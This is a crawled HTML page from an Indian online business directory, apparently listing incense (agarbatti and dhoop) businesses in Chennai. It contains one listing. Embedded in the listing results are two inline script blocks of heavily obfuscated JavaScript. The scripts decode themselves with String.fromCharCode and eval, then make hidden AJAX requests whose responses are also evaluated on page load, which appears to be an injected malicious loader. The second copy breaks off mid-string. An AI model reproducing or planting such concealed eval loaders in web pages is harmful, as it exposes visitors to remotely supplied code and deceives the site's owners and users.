

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infodial.in/chennai/category/business/agarbatti-dhoop/
body_size: 10511
content:
<!DOCTYPE html>
<html dir="ltr">
<head>
  <title>Agarbatti Dhoop - Business - Browse Categories - Infodial India's Premium Online Directory Business Yellow Pages Local info, media, just dial click or visit and get information for Ahmedabad Bengaluru Chennai Mumbai Pune Indore Jaipur Delhi Rajkot Surat Vadodara</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="revisit-after" content="7 days">
  <meta name="description" content="Agarbatti Dhoop">
  <meta name="keywords" content="Agarbatti Dhoop">
  <link rel="stylesheet" type="text/css" href="/chennai/template/default/css.css">
  <link rel="stylesheet" type="text/css" href="/chennai/includes/jquery/jquery.css">
  <script type="text/javascript" src="/chennai/includes/jquery/jquery.js"></script>
  <script type="text/javascript" src="/chennai/includes/jquery/jquery_custom.js"></script>
  <script type="text/javascript" src="/chennai/includes/javascript_global.js"></script>
  <script type="text/javascript" src="/chennai/template/default/javascript.js"></script>
  <script language="javascript" type="text/javascript" charset="UTF-8">
  //<![CDATA[
  $(document).ready(function(){$.ajaxSetup({ url: "https://infodial.in/chennai/ajax.php", type: "POST", data: { from_pmd: "7395db3057335022157179d9213f3a9e" }});$.getScript("https://infodial.in/chennai/cron.php?type=javascript");});
  //]]>
  </script>
  <script type="text/javascript" src="/highslide/highslide-with-html.js"></script>
  <link rel="stylesheet" type="text/css" href="/highslide/highslide.css">
  <script type="text/javascript">
    hs.graphicsDir = 'https://infodial.in/highslide/graphics/';
    hs.outlineType = 'rounded-white';
  </script>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div id="header">
    <div id="status-line">
      <p style="margin-top: 0; margin-bottom: 0"><span id="breadcrumbs"> <a href="/chennai">Home</a> > <a href="/chennai/browse_categories.php">Browse Categories</a> > <a href="/chennai/category/business/">Business</a> > <a href="/chennai/category/business/agarbatti-dhoop/">Agarbatti Dhoop</a></span> <span id="login-status"><a href="/chennai/members/index.php">Login Now</a></span></p>
    </div>
<br>
    <table border="1" width="100%" id="table1" style="border-width: 0px" cellspacing="0" cellpadding="0">
      <tr>
        <td width="10" style="border-style: none; border-width: medium">
          <p style="margin-top: 0; margin-bottom: 0"><a href="/index.php"></a></p>
        </td>
        <td style="border-style: none; border-width: medium"> </td>
        <td width="174" style="border-style: none; border-width: medium">
          <p align="center" style="margin-top: 0; margin-bottom: 0"><a href="#" onclick="return hs.htmlExpand(this, { contentId: 'highslide-html' } )" class="highslide">Select Your City</a></p>
          <div class="highslide-html-content" id="highslide-html" style="width: 118px; height: 265px">
            <div class="highslide-header">
              <ul>
                <li class="highslide-close">
                  <p style="margin-top: 0; margin-bottom: 0"><a href="#" onclick="return hs.close(this)">Close</a></p>
                </li>
              </ul>
            </div>
            <div class="highslide-body">
              <table border="1" width="58%" id="table2" style="border-width: 0px">
                <tr>
                  <td style="border-style: none; border-width: medium">
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/">Ahmedabad</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/bengaluru">Bengaluru</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/chennai">Chennai</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/delhi">Delhi</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/hyderabad">Hyderabad</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/indore">Indore</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/jaipur">Jaipur</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/kolkata/">Kolkata</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/mumbai/">Mumbai</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/pune/">Pune</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/rajkot/">Rajkot</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/surat/">Surat</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/vadodara/">Vadodara</a></p>
                  </td>
                </tr>
              </table>
            </div>
          </div>
          <p align="center" style="margin-top: 0; margin-bottom: 0"></p>
          <p style="margin-top: 0; margin-bottom: 0"></p>
        </td>
      </tr>
    </table>
  </div>
  <div id="container">
    <div id="center" class="column">
      <table cellpadding="0" cellspacing="0" border="0" width="100%">
        <tr>
          <td valign="middle" align="center" width="100%">
            <script type="text/javascript">
            <!--
            google_ad_client = "ca-pub-6957568751945209";
            /* Sitewide Top Banner */
            google_ad_slot = "7632568787";
            google_ad_width = 468;
            google_ad_height = 60;
            //-->
            </script>
          </td>
        </tr>
      </table>
      <div class="box">
        <div class="box-header">
          <div class="box-side">
            Search
          </div>
        </div>
        <div class="box-body">
          <div class="box-side">
            <div class="box-content">
              <div id="searchform">
                <div class="form-container">
                  <form action="https://infodial.in/chennai/search_results.php" method="get">
                    <div align="left">
                      <table width="525" height="86">
                        <tr>
                          <td height="21" colspan="2"><strong>Find:</strong></td>
                          <td width="309" rowspan="3">
                            <p align="center"></p>
                          </td>
                        </tr>
                        <tr>
                          <td width="150"><input type="text" value="" id="keyword" name="keyword" class="text"></td>
                          <td width="103"><input type="submit" id="submit" name="submit" class="submit" value="Search"></td>
                        </tr>
                        <tr>
                          <td valign="top" style="padding-bottom: 15px" height="16" colspan="2">
                            <p class="note">Keyword</p>
                          </td>
                        </tr>
                      </table>
                    </div>
                  </form>
                </div>
              </div>
              <script type="text/javascript">
              <!-- 
              document.getElementById('keyword').focus(); 
              //-->
              </script>
            </div>
          </div>
        </div>
        <div class="box-footer">
          <div class="box-side"></div>
        </div>
      </div>
      <div class="box">
        <div class="box-header">
          <div class="box-side">
            <h1>Agarbatti Dhoop</h1>
          </div>
        </div>
        <div class="box-body">
          <div class="box-side">
            <div class="box-content">
              <div id="content">
                <h3>Agarbatti Dhoop</h3>Browsing <a href="/chennai/category/business/">Business</a> » <a href="/chennai/category/business/agarbatti-dhoop/">Agarbatti Dhoop</a><br>
                <br>
                <div>
                  <div style="float: left; width: 100%">
                    <ul class="location_list">
                      <li class="location_list">
                        <div class="location">
                          Chennai<br>
                        </div>
                        <div class="sublocations">
                          Abiramapuram , Adambakkam , Adyar , Alandur , Alapakkam more...
                        </div>
                      </li>
                    </ul>
                  </div>
                </div>
<br class="clear">
                <div>
                  Search within these results:
                  <form style="display: inline;" action="https://infodial.in/chennai/search_results.php" method="get">
                    <input name="keyword" type="text" style="width: 150px; margin-right: 5px;"> <input name="category" type="hidden" value="616"> <input name="location_id" type="hidden" value=""> <input class="submit" type="submit" name="submit" value="Search">
                  </form>
                </div>
                <ul class="listing_results">
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Mysore Agarbatti Works</span>
                      </div>Arumbakkam Chennai-600106
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| 